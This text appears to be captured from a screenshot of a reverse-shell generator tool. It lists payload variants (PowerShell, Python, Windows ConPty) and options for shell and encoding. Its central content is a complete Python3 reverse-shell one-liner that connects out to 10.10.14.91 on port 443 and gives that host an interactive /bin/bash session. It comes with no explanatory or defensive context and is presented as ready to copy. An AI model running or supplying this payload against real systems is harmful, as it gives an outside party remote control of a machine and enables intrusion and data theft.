 Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.
10.14.91",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Shell
/bin/bash
Encoding
None
Raw
Copy